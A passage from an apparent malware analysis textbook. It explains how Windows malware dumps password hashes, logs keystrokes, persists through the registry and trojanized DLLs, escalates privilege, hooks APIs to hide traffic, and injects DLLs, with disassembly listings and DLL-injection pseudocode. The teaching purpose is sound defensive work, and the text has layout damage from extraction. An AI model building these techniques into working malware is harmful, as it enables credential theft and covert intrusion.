SamIGetPrivateData. Later in the code, SamIConnectis used to connect to the SAM, followed by calling SamrQueryInformationUserfor each user on the system.The hashes will be extracted with SamIGetPrivateData and decrypted bySystemFunction025 and SystemFunction027, which are imported from advapi32.dll,as seen at and . None of the API functions in this listing are documentedby Microsoft.<strong>Malware</strong> Behavior 237
The PSH Toolkit contains programs that dump hashes, the most popularof which is known as whosthere-alt. whosthere-alt dumps the SAM by injectinga DLL into lsass.exe, but using a completely different set of API functionsfrom pwdump. Listing 11-3 shows code from a whosthere-alt variant thatexports a function named TestDump.10001119 push offset LibFileName ; "secur32.dll"1000111E call ds:LoadLibraryA10001130 push offset ProcName ; "LsaEnumerateLogonSessions"10001135 push esi ; hModule10001136 call ds:GetProcAddress ...10001670 call ds:GetSystemDirectoryA10001676 mov edi, offset aMsv1_0_dll ; \\msv1_0.dll...100016A6 push eax ; path to msv1_0.dll100016A9 call ds:GetModuleHandleA Listing 11-3: Unique API calls used by a whosthere-alt variant’s export function TestDumpSince this DLL is injected into lsass.exe, its TestDump function performsthe hash dumping. This export dynamically loads secur32.dll and resolves itsLsaEnumerateLogonSessions function at to obtain a list of locally unique identifiers(known as LUIDs). This list contains the usernames and domains foreach logon and is iterated through by the DLL, which gets access to the credentialsby finding a nonexported function in the msv1_0.dll Windows DLLin the memory space of lsass.exe using the call to GetModuleHandle shown at .This function, NlpGetPrimaryCredential, is used to dump the NT and LMhashes.NOTEWhile it is important to recognize the dumping technique, it might be more critical todetermine what the malware is doing with the hashes. Is it storing them on a disk, postingthem to a website, or using them in a pass-the-hash attack? These details could bereally important, so identifying the low-level hash dumping method should be avoideduntil the overall functionality is determined.Keystroke LoggingKeylogging is a classic form of credential stealing. When keylogging, malwarerecords keystrokes so that an attacker can observe typed data like usernamesand passwords. Windows malware uses many forms of keylogging.Kernel-Based KeyloggersKernel-based keyloggers are difficult to detect with user-mode applications.They are frequently part of a rootkit and they can act as keyboard drivers tocapture keystrokes, bypassing user-space programs and protections.238 Chapter 11
User-Space KeyloggersWindows user-space keyloggers typically use the Windows API and areusually implemented with either hooking or polling. Hooking uses theWindows API to notify the malware each time a key is pressed, typicallywith the SetWindowsHookEx function. Polling uses the Windows API to constantlypoll the state of the keys, typically using the GetAsyncKeyState andGetForegroundWindow functions.Hooking keyloggers leverage the Windows API function SetWindowsHookEx.This type of keylogger may come packaged as an executable that initiates thehook function, and may include a DLL file to handle logging that can bemapped into many processes on the system automatically. We discuss usingSetWindowsHookEx in Chapter 12.We’ll focus on polling keyloggers that use GetAsyncKeyState andGetForegroundWindow. The GetAsyncKeyState function identifies whether a keyis pressed or depressed, and whether the key was pressed after the mostrecent call to GetAsyncKeyState. The GetForegroundWindow function identifiesthe foreground window—the one that has focus—which tells the keyloggerwhich application is being used for keyboard entry (Notepad or InternetExplorer, for example).Figure 11-3 illustrates a typical loop structure found in a polling keylogger.The program begins by calling GetForegroundWindow, which logs the activewindow. Next, the inner loop iterates through a list of keys on the keyboard.For each key, it calls GetAsyncKeyState to determine if a key has been pressed.If so, the program checks the SHIFT and CAPS LOCK keys to determine how tolog the keystroke properly. Once the inner loop has iterated through theentire list of keys, the GetForegroundWindow function is called again to ensurethe user is still in the same window. This process repeats quickly enoughto keep up with a user’s typing. (The keylogger may call the Sleep function tokeep the program from eating up system resources.)Call GetForegroundWindowLog if new windowCall GetAsyncKeyStateCheck Shift and Caps LockLog if new key pressedYESDone iterating through all keys?NOCheck next keyFigure 11-3: Loop structure of GetAsyncKeyState and GetForegroundWindowkeylogger<strong>Malware</strong> Behavior 239
Listing 11-4 shows the loop structure in Figure 11-3 disassembled.00401162 call ds:GetForegroundWindow...00401272 push 10h ; nVirtKey Shift00401274 call ds:GetKeyState0040127A mov esi, dword_403308[ebx] 00401280 push esi ; vKey00401281 movsx edi, ax00401284 call ds:GetAsyncKeyState0040128A test ah, 80h0040128D jz short loc_40130A0040128F push 14h ; nVirtKey Caps Lock00401291 call ds:GetKeyState...004013EF add ebx, 4 004013F2 cmp ebx, 368004013F8 jl loc_401272Listing 11-4: Disassembly of GetAsyncKeyState and GetForegroundWindow keyloggerThe program calls GetForegroundWindow before entering the inner loop.The inner loop starts at and immediately checks the status of the SHIFT keyusing a call to GetKeyState. GetKeyState is a quick way to check a key status, butit does not remember whether or not the key was pressed since the last time itwas called, as GetAsyncKeyState does. Next, at the keylogger indexes an arrayof the keys on the keyboard using EBX. If a new key is pressed, then the keystrokeis logged after calling GetKeyState to see if CAPS LOCK is activated. Finally,EBX is incremented at so that the next key in the list can be checked.Once 92 keys (368/4) have been checked, the inner loop terminates, andGetForegroundWindow is called again to start the inner loop from the beginning.Identifying Keyloggers in Strings ListingsYou can recognize keylogger functionality in malware by looking at theimports for the API functions, or by examining the strings listing for indicators,which is particularly useful if the imports are obfuscated or the malwareis using keylogging functionality that you have not encountered before. Forexample, the following listing of strings is from the keylogger described inthe previous section:[Up][Num Lock][Down][Right][UP][Left][PageDown]240 Chapter 11
If a keylogger wants to log all keystrokes, it must have a way to print keyslike PAGE DOWN, and must have access to these strings. Working backwardfrom the cross-references to these strings can be a way to recognize keyloggingfunctionality in malware.Persistence MechanismsOnce malware gains access to a system, it often looks to be there for a longtime. This behavior is known as persistence. If the persistence mechanism isunique enough, it can even serve as a great way to fingerprint a given pieceof malware.In this section, we begin with a discussion of the most commonly achievedmethod of persistence: modification of the system’s registry. Next, we reviewhow malware modifies files for persistence through a process known as trojanizingbinaries. Finally, we discuss a method that achieves persistence withoutmodifying the registry or files, known as DLL load-order hijacking.The Windows RegistryWhen we discussed the Windows registry in Chapter 7, we noted that it iscommon for malware to access the registry to store configuration information,gather information about the system, and install itself persistently. Youhave seen in labs and throughout the book that the following registry key is apopular place for malware to install itself:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunThere are many other persistence locations in the registry, but we won’tlist all of them, because memorizing them and then searching for each entrymanually would be tedious and inefficient. There are tools that can searchfor persistent registries for you, like the Autoruns program by Sysinternals,which points you to all the programs that automatically run on your system.Tools like ProcMon can monitor for registry modification while performingbasic dynamic analysis.Although we covered registry analysis earlier in the book, there are acouple popular registry entries that are worth expanding on further that wehaven’t discussed yet: AppInit_DLLs, Winlogon, and SvcHost DLLs.AppInit_DLLs<strong>Malware</strong> authors can gain persistence for their DLLs though a special registrylocation called AppInit_DLL. AppInit_DLLs are loaded into every processthat loads User32.dll, and a simple insertion into the registry will makeAppInit_DLLs persistent.The AppInit_DLLs value is stored in the following Windows registry key:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows<strong>Malware</strong> Behavior 241
The AppInit_DLLs value is of type REG_SZ and consists of a space-delimitedstring of DLLs. Most processes load User32.dll, and all of those processes alsoload the AppInit_DLLs. <strong>Malware</strong> authors often target individual processes,but AppInit_DLLs will be loaded into many processes. Therefore, malwareauthors must check to see in which process the DLL is running before executingtheir payload. This check is often performed in DllMain of the maliciousDLL.Winlogon Notify<strong>Malware</strong> authors can hook malware to a particular Winlogon event, such aslogon, logoff, startup, shutdown, and lock screen. This can even allow themalware to load in safe mode. The registry entry consists of the Notify valuein the following registry key:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\When winlogon.exe generates an event, Windows checks the Notify registrykey for a DLL that will handle it.SvcHost DLLsAs discussed in Chapter 7, all services persist in the registry, and if they’reremoved from the registry, the service won’t start. <strong>Malware</strong> is often installedas a Windows service, but typically uses an executable. Installing malware forpersistence as an svchost.exe DLL makes the malware blend into the processlist and the registry better than a standard service.Svchost.exe is a generic host process for services that run from DLLs, andWindows systems often have many instances of svchost.exe running at once.Each instance of svchost.exe contains a group of services that makes development,testing, and service group management easier. The groups are definedat the following registry location (each value represents a different group):HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvchostServices are defined in the registry at the following location:HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\ServiceNameWindows services contain many registry values, most of which provideinformation about the service, such as DisplayName and Description. <strong>Malware</strong>authors often set values that help the malware blend in, such as NetWareMan,which “Provides access to file and print resources on NetWare networks.”Another service registry value is ImagePath, which contains the location ofthe service executable. In the case of an svchost.exe DLL, this value contains%SystemRoot%/System32/svchost.exe –k GroupName.All svchost.exe DLLs contain a Parameters key with a ServiceDLL value, whichthe malware author sets to the location of the malicious DLL. The Start242 Chapter 11
value, also under the Parameters key, determines when the service is started(malware is typically set to launch during system boot).Windows has a set number of service groups predefined, so malware willtypically not create a new group, since that would be easy to detect. Instead,most malware will add itself to a preexisting group or overwrite a nonvitalservice—often a rarely used service from the netsvcs service group. To identifythis technique, monitor the Windows registry using dynamic analysis, orlook for service functions such as CreateServiceA in the disassembly. If malwareis modifying these registry keys, you’ll know that it’s using this persistencetechnique.Trojanized System BinariesAnother way that malware gains persistence is by trojanizing system binaries.With this technique, the malware patches bytes of a system binary to forcethe system to execute the malware the next time the infected binary is run orloaded. <strong>Malware</strong> authors typically target a system binary that is used frequentlyin normal Windows operation. DLLs are a popular target.A system binary is typically modified by patching the entry function sothat it jumps to the malicious code. The patch overwrites the very beginningof the function or some other code that is not required for the trojanizedDLL to operate properly. The malicious code is added to an empty sectionof the binary, so that it will not impact normal operation. The inserted codetypically loads malware and will function no matter where it’s inserted in theinfected DLL. After the code loads the malware, it jumps back to the originalDLL code, so that everything still operates as it did prior to the patch.While examining one infected system, we noticed that the systembinary rtutils.dll did not have the expected MD5 hash, so we investigatedfurther. We loaded the suspect version of rtutils.dll, along with a clean version,into IDA Pro. The comparison between their DllEntryPoint functionsis shown in Table 11-1. The difference is obvious: the trojanized versionjumps to another location.Table 11-1: rtutils.dll’s DLL Entry Point Before and After TrojanizationOriginal codeDllEntryPoint(HINSTANCE hinstDLL,DWORD fdwReason, LPVOID lpReserved)Trojanized codeDllEntryPoint(HINSTANCE hinstDLL,DWORD fdwReason, LPVOID lpReserved)mov edi, edipush ebpmov ebp, esppush ebxmov ebx, [ebp+8]push esimov esi, [ebp+0Ch]jmpDllEntryPoint_0Listing 11-5 shows the malicious code that was inserted into the infectedrtutils.dll.<strong>Malware</strong> Behavior 243
76E8A660 DllEntryPoint_076E8A660 pusha76E8A661 call sub_76E8A667 76E8A666 nop76E8A667 sub_76E8A66776E8A667 pop ecx76E8A668 mov eax, ecx76E8A66A add eax, 24h76E8A66D push eax76E8A66E add ecx, 0FFFF69E2h76E8A674 mov eax, [ecx]76E8A677 add eax, 0FFF00D7Bh76E8A67C call eax ; LoadLibraryA76E8A67E popa76E8A67F mov edi, edi 76E8A681 push ebp76E8A682 mov ebp, esp76E8A684 jmp loc_76E81BB2...76E8A68A aMsconf32_dll db 'msconf32.dll',0 Listing 11-5: Malicious patch of code inserted into a system DLLAs you can see, the function labeled DLLEntryPoint_0 does a pusha, whichis commonly used in malicious code to save the initial state of the registerso that it can do a popa to restore it when the malicious process completes.Next, the code calls sub_76E8A667 at , and the function is executed. Noticethat it starts with a pop ecx, which will put the return address into the ECXregister (since the pop comes immediately after a call). The code then adds0x24 to this return address (0x76E8A666 + 0x24 = 0x76E8A68A) and pushesit on the stack. The location 0x76E8A68A contains the string 'msconf32.dll',as seen at . The call to LoadLibraryA causes the patch to load msconf32.dll.This means that msconf32.dll will be run and loaded by any process thatloads rtutils.dll as a module, which includes svchost.exe, explorer.exe, andwinlogon.exe.After the call to LoadLibraryA, the patch executes the instruction popa,thus restoring the system state that was saved with the original pusha instruction.After the popa are three instructions (starting at ) that are identicalto the first three instructions in the clean rtutils.dll DllEntryPoint, shown inTable 11-1. After these instructions is a jmp back to the original DllEntryPointmethod.DLL Load-Order HijackingDLL load-order hijacking is a simple, covert technique that allows malwareauthors to create persistent, malicious DLLs without the need for a registryentry or trojanized binary. This technique does not even require a separatemalicious loader, as it capitalizes on the way DLLs are loaded by Windows.244 Chapter 11
The default search order for loading DLLs on Windows XP is as follows:1. The directory from which the application loaded2. The current directory3. The system directory (the GetSystemDirectory function is used to get thepath, such as …/Windows/System32/)4. The 16-bit system directory (such as …/Windows/System/)5. The Windows directory (the GetWindowsDirectory function is used to getthe path, such as …/Windows/)6. The directories listed in the PATH environment variableUnder Windows XP, the DLL loading process can be skipped by utilizingthe KnownDLLs registry key, which contains a list of specific DLL locations,typically located in …/Windows/System32/. The KnownDLLs mechanismis designed to improve security (malicious DLLs can’t be placed higher inthe load order) and speed (Windows does not need to conduct the defaultsearch in the preceding list), but it contains only a short list of the mostimportant DLLs.DLL load-order hijacking can be used on binaries in directories otherthan /System32 that load DLLs in /System32 that are not protected by KnownDLLs.For example, explorer.exe in the /Windows directory loads ntshrui.dll found in/System32. Because ntshrui.dll is not a known DLL, the default search is followed,and the /Windows directory is checked before /System32. If a maliciousDLL named ntshrui.dll is placed in /Windows, it will be loaded in place of thelegitimate DLL. The malicious DLL can then load the real DLL to ensurethat the system continues to run properly.Any startup binary not found in /System32 is vulnerable to this attack, andexplorer.exe has roughly 50 vulnerable DLLs. Additionally, known DLLs arenot fully protected due to recursive imports, and because many DLLs loadother DLLs, which follow the default search order.Privilege EscalationMost users run as local administrators, which is good news for malwareauthors. This means that the user has administrator access on the machine,and can give the malware those same privileges.The security community recommends not running as local administrator,so that if you accidentally run malware, it won’t automatically have fullaccess to your system. If a user launches malware on a system but is not runningwith administrator rights, the malware will usually need to perform aprivilege-escalation attack to gain full access.The majority of privilege-escalation attacks are known exploits orzero-day attacks against the local OS, many of which can be found in theMetasploit Framework (http://www.metasploit.com/). DLL load-order hijackingcan even be used for a privilege escalation. If the directory where the<strong>Malware</strong> Behavior 245
malicious DLL is located is writable by the user, and the process that loadsthe DLL is run at a higher privilege level, then the malicious DLL will gainescalated privileges. <strong>Malware</strong> that includes privilege escalation is relativelyrare, but common enough that an analyst should be able to recognize it.Sometimes, even when the user is running as local administrator, themalware will require privilege escalation. Processes running on a Windowsmachine are run either at the user or the system level. Users generally can’tmanipulate system-level processes, even if they are administrators. Next, we’lldiscuss a common way that malware gains the privileges necessary to attacksystem-level processes on Windows machines.Using SeDebugPrivilegeProcesses run by a user don’t have free access to everything, and can’t,for instance, call functions like TerminateProcess or CreateRemoteThread onremote processes. One way that malware gains access to such functions isby setting the access token’s rights to enable SeDebugPrivilege. In Windowssystems, an access token is an object that contains the security descriptor of aprocess. The security descriptor is used to specify the access rights of theowner—in this case, the process. An access token can be adjusted by callingAdjustTokenPrivileges.The SeDebugPrivilege privilege was created as a tool for system-level debugging,but malware authors exploit it to gain full access to a system-level process.By default, SeDebugPrivilege is given only to local administrator accounts, and itis recognized that granting SeDebugPrivilege to anyone is essentially equivalentto giving them LocalSystem account access. A normal user account cannot giveitself SeDebugPrivilege; the request will be denied.Listing 11-6 shows how malware enables its SeDebugPrivilege.00401003 lea eax, [esp+1Ch+TokenHandle]00401006 push eax ; TokenHandle00401007 push (TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY) ; DesiredAccess00401009 call ds:GetCurrentProcess0040100F push eax ; ProcessHandle00401010 call ds:OpenProcessToken 00401016 test eax, eax00401018 jz short loc_4010800040101A lea ecx, [esp+1Ch+Luid]0040101E push ecx ; lpLuid0040101F push offset Name ; "SeDebugPrivilege"00401024 push 0 ; lpSystemName00401026 call ds:LookupPrivilegeValueA0040102C test eax, eax0040102E jnz short loc_40103E...0040103E mov eax, [esp+1Ch+Luid.LowPart]00401042 mov ecx, [esp+1Ch+Luid.HighPart]00401046 push 0 ; ReturnLength00401048 push 0 ; PreviousState0040104A push 10h ; BufferLength246 Chapter 11
0040104C lea edx, [esp+28h+NewState]00401050 push edx ; NewState00401051 mov [esp+2Ch+NewState.Privileges.Luid.LowPt], eax 00401055 mov eax, [esp+2Ch+TokenHandle]00401059 push 0 ; DisableAllPrivileges0040105B push eax ; TokenHandle0040105C mov [esp+34h+NewState.PrivilegeCount], 100401064 mov [esp+34h+NewState.Privileges.Luid.HighPt], ecx 00401068 mov [esp+34h+NewState.Privileges.Attributes], SE_PRIVILEGE_ENABLED 00401070 call ds:AdjustTokenPrivileges Listing 11-6: Setting the access token to SeDebugPrivilegeThe access token is obtained using a call to OpenProcessToken at andpassing in its process handle (obtained with the call to GetCurrentProcess),and the desired access (in this case, to query and adjust privileges) are passedin. Next, the malware calls LookupPrivilegeValueA. which retrieves the locallyunique identifier (LUID). The LUID is a structure that represents the specifiedprivilege (in this case, SeDebugPrivilege).The information obtained from OpenProcessToken and LookupPrivilegeValueAis used in the call to AdjustTokenPrivileges at . A key structure, PTOKEN_PRIVILEGES,is also passed to AdjustTokenPrivileges and labeled as NewState by IDA Pro.Notice that this structure sets the low and high bits of the LUID using theresult from LookupPrivilegeValueA in a two-step process seen at and . TheAttributes section of the NewState structure is set to SE_PRIVILEGE_ENABLED at ,in order to enable SeDebugPrivilege.This combination of calls often happens before system process manipulationcode. When you see a function containing this code, label it and moveon. It’s typically not necessary to analyze the intricate details of the escalationmethod that malware uses.Covering Its Tracks—User-Mode Rootkits<strong>Malware</strong> often goes to great lengths to hide its running processes and persistencemechanisms from users. The most common tool used to hide maliciousactivity is referred to as a rootkit.Rootkits can come in many forms, but most of them work by modifyingthe internal functionality of the OS. These modifications cause files, processes,network connections, or other resources to be invisible to other programs,which makes it difficult for antivirus products, administrators, andsecurity analysts to discover malicious activity.Some rootkits modify user-space applications, but the majority modifythe kernel, since protection mechanisms, such as intrusion prevention systems,are installed and running at the kernel level. Both the rootkit and thedefensive mechanisms are more effective when they run at the kernel level,rather than at the user level. At the kernel level, rootkits can corrupt the systemmore easily than at the user level. The kernel-mode technique of SSDThooking and IRP hooks were discussed in Chapter 10.<strong>Malware</strong> Behavior 247
Here we’ll introduce you to a couple of user-space rootkit techniques, togive you a general understanding of how they work and how to recognizethem in the field. (There are entire books devoted to rootkits, and we’ll onlyscratch the surface in this section.)A good strategy for dealing with rootkits that install hooks at the userlevel is to first determine how the hook is placed, and then figure out whatthe hook is doing. Now we will look at the IAT and inline hooking techniques.IAT HookingIAT hooking is a classic user-space rootkit method that hides files, processes,or network connections on the local system. This hooking method modifiesthe import address table (IAT) or the export address table (EAT). An exampleof IAT hooking is shown in Figure 11-4. A legitimate program calls theTerminateProcess function, as seen at . Normally, the code will use the IAT toaccess the target function in Kernel32.dll, but if an IAT hook is installed, asindicated at , the malicious rootkit code will be called instead. The rootkitcode returns to the legitimate program to allow the TerminateProcess functionto execute after manipulating some parameters. In this example, the IAThook prevents the legitimate program from terminating a process.Kernel32.dll TerminateProcessLegitimate Program10001BCA push 010001BCC mov eax, [ebp+hProcess]10001BCF push eax10001BD0 call ds: TerminateProcessImport Address TabIe (IAT)10003044 7C801E16 - CreateProcessA10003048 7C80180E - TerminateProcess1000304C 7C863D2C - ReadFile10003050 7C863EB7 - Process32FirstIAT with Hook10003044 7C801E16 - CreateProcessA10003048 34200000 - Rootkit Code1000304C 7C863D2C - ReadFile10003050 7C863EB7 - Process32First7C80180E push 207C801810 push kernel32.7C809BA87C801815 call kernel32.7C8024C67C80181A xor ebx, ebx7C80181C mov ecx,dword ptr ss:[ebp+14]7C80181F cmp ecx, ebx7C801821 je short kernel32.7C8018257C801823 mov ptr ds:[ecx],ebx...Rootkit34200000 Malicious Code...Figure 11-4: IAT hooking of TerminateProcess. The top path is the normal flow, and the bottom path is the flowwith a rootkit.The IAT technique is an old and easily detectable form of hooking,so many modern rootkits use the more advanced inline hooking methodinstead.Inline HookingInline hooking overwrites the API function code contained in the importedDLLs, so it must wait until the DLL is loaded to begin executing. IAT hookingsimply modifies the pointers, but inline hooking changes the actual functioncode.A malicious rootkit performing inline hooking will often replace thestart of the code with a jump that takes the execution to malicious code248 Chapter 11
inserted by the rootkit. Alternatively, the rootkit can alter the code of thefunction to damage or change it, rather than jumping to malicious code.An example of the inline hooking of the ZwDeviceIoControlFile functionis shown in Listing 11-7. This function is used by programs like Netstat toretrieve network information from the system.100014B4 mov edi, offset ProcName; "ZwDeviceIoControlFile"100014B9 mov esi, offset ntdll ; "ntdll.dll"100014BE push edi ; lpProcName100014BF push esi ; lpLibFileName100014C0 call ds:LoadLibraryA100014C6 push eax ; hModule100014C7 call ds:GetProcAddress 100014CD test eax, eax100014CF mov Ptr_ZwDeviceIoControlFile, eaxListing 11-7: Inline hooking exampleThe location of the function being hooked is acquired at . This rootkit’sgoal is to install a 7-byte inline hook at the start of the ZwDeviceIoControlFilefunction in memory. Table 11-2 shows how the hook was initialized; the rawbytes are shown on the left, and the assembly is shown on the right.Table 11-2: 7-Byte Inline HookRaw bytes10004010 db 0B8h10004011 db 010004012 db 010004013 db 010004014 db 010004015 db 0FFh10004016 db 0E0hDisassembled bytes10004010 mov eax, 010004015 jmp eaxThe assembly starts with the opcode 0xB8 (mov imm/r), followed by fourzero bytes, and then the opcodes 0xFF 0xE0 (jmp eax). The rootkit will fill inthese zero bytes with an address before it installs the hook, so that the jmpinstruction will be valid. You can activate this view by pressing the C key onthe keyboard in IDA Pro.The rootkit uses a simple memcpy to patch the zero bytes to include theaddress of its hooking function, which hides traffic destined for port 443.Notice that the address given (10004011) matches the address of the zero bytesin the previous example.100014D9 push 4100014DB push eax100014DC push offset unk_10004011100014E1 mov eax, offset hooking_function_hide_Port_443100014E8 call memcpy<strong>Malware</strong> Behavior 249
The patch bytes (10004010) and the hook location are then sent to a functionthat installs the inline hook, as shown in Listing 11-8.Conclusion100014ED push 7100014EF push offset Ptr_ZwDeviceIoControlFile100014F4 push offset 10004010 ;patchBytes100014F9 push edi100014FA push esi100014FB call Install_inline_hookListing 11-8: Installing an inline hookNow ZwDeviceIoControlFile will call the rootkit function first. The rootkit’shooking function removes all traffic destined for port 443 and then calls thereal ZwDeviceIoControlFile, so everything continues to operate as it did beforethe hook was installed.Since many defense programs expect inline hooks to be installed at thebeginning of functions, some malware authors have attempted to insert thejmp or the code modification further into the API code to make it harderto find.This chapter has given you a quick tour through some of the common capabilitiesof malware. We started with the different types of backdoors. Then weexplored how malware steals credentials from a victim. Next, we looked atthe different ways that malware can achieve persistence on a system. Finally,we showed how malware covers its tracks so that it cannot be easily found.You now have been introduced to the most common malware behaviors.The next several chapters deepen the discussion of malware behavior. Inthe next chapter, we talk about how malware covertly launches. In later chapters,we’ll look at how malware encodes data and how it communicates overnetworks.250 Chapter 11
LABSLab 11-1Lab 11-2Lab 11-3Analyze the malware found in Lab11-01.exe.Questions1. What does the malware drop to disk?2. How does the malware achieve persistence?3. How does the malware steal user credentials?4. What does the malware do with stolen credentials?5. How can you use this malware to get user credentials from your testenvironment?Analyze the malware found in Lab11-02.dll. Assume that a suspicious filenamed Lab11-02.ini was also found with this malware.Questions1. What are the exports for this DLL malware?2. What happens after you attempt to install this malware usingrundll32.exe?3. Where must Lab11-02.ini reside in order for the malware to installproperly?4. How is this malware installed for persistence?5. What user-space rootkit technique does this malware employ?6. What does the hooking code do?7. Which process(es) does this malware attack and why?8. What is the significance of the .ini file?9. How can you dynamically capture this malware’s activity with Wireshark?Analyze the malware found in Lab11-03.exe and Lab11-03.dll. Make sure thatboth files are in the same directory during analysis.<strong>Malware</strong> Behavior 251
Questions1. What interesting analysis leads can you discover using basic staticanalysis?2. What happens when you run this malware?3. How does Lab11-03.exe persistently install Lab11-03.dll?4. Which Windows system file does the malware infect?5. What does Lab11-03.dll do?6. Where does the malware store the data it collects?252 Chapter 11
COVERT MALWARE LAUNCHINGLaunchersAs computer systems and users have become moresophisticated, malware, too, has evolved. For example,because many users know how to list processes with theWindows Task Manager (where malicious software usedto appear), malware authors have developed many techniques to blend theirmalware into the normal Windows landscape, in an effort to conceal it.This chapter focuses on some of the methods that malware authors useto avoid detection, called covert launching techniques. Here, you’ll learn how torecognize code constructs and other coding patterns that will help you toidentify common ways that malware is covertly launched.As discussed in the previous chapter, a launcher (also known as a loader) is atype of malware that sets itself or another piece of malware for immediate orfuture covert execution. The goal of a launcher is to set up things so that themalicious behavior is concealed from a user.Launchers often contain the malware that they’re designed to load. Themost common example is an executable or DLL in its own resource section.
Process InjectionThe resource section in the Windows PE file format is used by the executableand is not considered part of the executable. Examples of the normal contentsof the resource section include icons, images, menus, and strings. Launcherswill often store malware within the resource section. When the launcher isrun, it extracts an embedded executable or DLL from the resource sectionbefore launching it.As you have seen in previous examples, if the resource section is compressedor encrypted, the malware must perform resource section extractionbefore loading. This often means that you will see the launcher useresource-manipulation API functions such as FindResource, LoadResource,and SizeofResource.<strong>Malware</strong> launchers often must be run with administrator privileges orescalate themselves to have those privileges. Average user processes can’tperform all of the techniques we discuss in this chapter. We discussed privilegeescalation in the previous chapter. The fact that launchers may containprivilege-escalation code provides another way to identify them.The most popular covert launching technique is process injection. As the nameimplies, this technique injects code into another running process, and thatprocess unwittingly executes the malicious code. <strong>Malware</strong> authors use processinjection in an attempt to conceal the malicious behavior of their code,and sometimes they use this to try to bypass host-based firewalls and otherprocess-specific security mechanisms.Certain Windows API calls are commonly used for process injection.For example, the VirtualAllocEx function can be used to allocate space in anexternal process’s memory, and WriteProcessMemory can be used to write datato that allocated space. This pair of functions is essential to the first threeloading techniques that we’ll discuss in this chapter.DLL InjectionDLL injection—a form of process injection where a remote process is forcedto load a malicious DLL—is the most commonly used covert loading technique.DLL injection works by injecting code into a remote process that callsLoadLibrary, thereby forcing a DLL to be loaded in the context of that process.Once the compromised process loads the malicious DLL, the OS automaticallycalls the DLL’s DllMain function, which is defined by the author ofthe DLL. This function contains the malicious code and has as much accessto the system as the process in which it is running. Malicious DLLs often havelittle content other than the Dllmain function, and everything they do willappear to originate from the compromised process.Figure 12-1 shows an example of DLL injection. In this example, thelauncher malware injects its DLL into Internet Explorer’s memory, therebygiving the injected DLL the same access to the Internet as Internet Explorer.The loader malware had been unable to access the Internet prior to injectionbecause a process-specific firewall detected it and blocked it.254 Chapter 12
Hard DriveMemoryLauncher<strong>Malware</strong>Launcher<strong>Malware</strong>BlockedMalicious DLLiexplore.exeInjectioniexplore.exeMalicious DLLInternetFigure 12-1: DLL injection—the launcher malware cannot access the Internet until itinjects into iexplore.exe.In order to inject the malicious DLL into a host program, the launchermalware must first obtain a handle to the victim process. The most commonway is to use the Windows API calls CreateToolhelp32Snapshot, Process32First,and Process32Next to search the process list for the injection target. Once thetarget is found, the launcher retrieves the process identifier (PID) of the targetprocess and then uses it to obtain the handle via a call to OpenProcess.The function CreateRemoteThread is commonly used for DLL injection toallow the launcher malware to create and execute a new thread in a remoteprocess. When CreateRemoteThread is used, it is passed three important parameters:the process handle (hProcess) obtained with OpenProcess, along with thestarting point of the injected thread (lpStartAddress) and an argument forthat thread (lpParameter). For example, the starting point might be set toLoadLibrary and the malicious DLL name passed as the argument. This willtrigger LoadLibrary to be run in the victim process with a parameter of themalicious DLL, thereby causing that DLL to be loaded in the victim process(assuming that LoadLibrary is available in the victim process’s memory spaceand that the malicious library name string exists within that same space).<strong>Malware</strong> authors generally use VirtualAllocEx to create space for the maliciouslibrary name string. The VirtualAllocEx function allocates space in aremote process if a handle to that process is provided.The last setup function required before CreateRemoteThread can be calledis WriteProcessMemory. This function writes the malicious library name stringinto the memory space that was allocated with VirtualAllocEx.Listing 12-1 contains C pseudocode for performing DLL injection.hVictimProcess = OpenProcess(PROCESS_ALL_ACCESS, 0, victimProcessID );pNameInVictimProcess = VirtualAllocEx(hVictimProcess,...,sizeof(maliciousLibraryName),...,...);WriteProcessMemory(hVictimProcess,...,maliciousLibraryName, sizeof(maliciousLibraryName),...);GetModuleHandle("Kernel32.dll");GetProcAddress(...,"LoadLibraryA"); CreateRemoteThread(hVictimProcess,...,...,LoadLibraryAddress,pNameInVictimProcess,...,...);Listing 12-1: C Pseudocode for DLL injectionCovert <strong>Malware</strong> Launching 255
This listing assumes that we obtain the victim PID in victimProcessIDwhen it is passed to OpenProcess at in order to get the handle to the victimprocess. Using the handle, VirtualAllocEx and WriteProcessMemory then allocatespace and write the name of the malicious DLL into the victim process. Next,GetProcAddress is used to get the address to LoadLibrary.Finally, at , CreateRemoteThread is passed the three important parametersdiscussed earlier: the handle to the victim process, the address of LoadLibrary,and a pointer to the malicious DLL name in the victim process. The easiestway to identify DLL injection is by identifying this trademark pattern of WindowsAPI calls when looking at the launcher malware’s disassembly.In DLL injection, the malware launcher never calls a malicious function.As stated earlier, the malicious code is located in DllMain, which is automaticallycalled by the OS when the DLL is loaded into memory. The DLL injectionlauncher’s goal is to call CreateRemoteThread in order to create the remotethread LoadLibrary, with the parameter of the malicious DLL being injected.Figure 12-2 shows DLL injection code as seen through a debugger. Thesix function calls from our pseudocode in Listing 12-1 can be seen in the disassembly,labeled through .Figure 12-2: DLL injection debugger viewOnce you find DLL injection activity in disassembly, you should startlooking for the strings containing the names of the malicious DLL and thevictim process. In the case of Figure 12-2, we don’t see those strings, but theymust be accessed before this code executes. The victim process name canoften be found in a strncmp function (or equivalent) when the launcher256 Chapter 12
determines the victim process’s PID. To find the malicious DLL name, wecould set a breakpoint at 0x407735 and dump the contents of the stack toreveal the value of Buffer as it is being passed to WriteProcessMemory.Once you’re able to recognize the DLL injection code pattern and identifythese important strings, you should be able to quickly analyze an entiregroup of malware launchers.Direct InjectionLike DLL injection, direct injection involves allocating and inserting codeinto the memory space of a remote process. Direct injection uses many ofthe same Windows API calls as DLL injection. The difference is that insteadof writing a separate DLL and forcing the remote process to load it, directinjectionmalware injects the malicious code directly into the remote process.Direct injection is more flexible than DLL injection, but it requires a lotof customized code in order to run successfully without negatively impactingthe host process. This technique can be used to inject compiled code, butmore often, it’s used to inject shellcode.Three functions are commonly found in cases of direct injection:VirtualAllocEx, WriteProcessMemory, and CreateRemoteThread. There will typicallybe two calls to VirtualAllocEx and WriteProcessMemory. The first will allocateand write the data used by the remote thread, and the second willallocate and write the remote thread code. The call to CreateRemoteThreadwill contain the location of the remote thread code 